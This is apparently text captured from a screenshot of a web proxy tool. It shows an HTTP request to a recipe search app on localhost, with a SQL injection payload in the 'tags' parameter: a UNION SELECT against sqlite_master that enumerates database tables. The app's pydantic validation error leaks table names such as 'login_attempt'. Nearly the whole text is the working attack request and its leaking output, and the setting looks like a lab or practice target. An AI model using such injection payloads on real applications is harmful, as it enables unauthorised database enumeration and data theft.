 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=`"%')%20UNION%20SELECT%20name,1,'1970-01-01',3,4,5,'[]',7%20FROM%20sqlite_master--
HTTP/1.1
2 Host: localhost:22194
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:22194/search?recipe_name=replaceMe&description=
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
ValidationError
pydantic_core._pydantic_core.ValidationError: 4 validation errors for Recipe
recipe_id
Input should be a valid integer, unable to parse string as an integer
[type=int_parsing, input_value='login_attempt', input_type=str]
For further information visit https://errors.pydantic.dev/2.11/v/int_parsing
recipe_name
Input should be a valid string [type=string_type, input_value=1, input_type=int]
For further information visit https://errors.pydantic.dev/2.11/v/string_type
recipe_description
Input should be a valid string [type=string_type, input_value=4, input_type=int]
For further information visit https://errors.pydantic.dev/2.11/v/string_type
instructions
Input should be a valid string [type=string_type, input_value=5, input_type=int]
For further information visit https://errors.pydantic.dev/2.11/v/string_type
Traceback (most recent call last)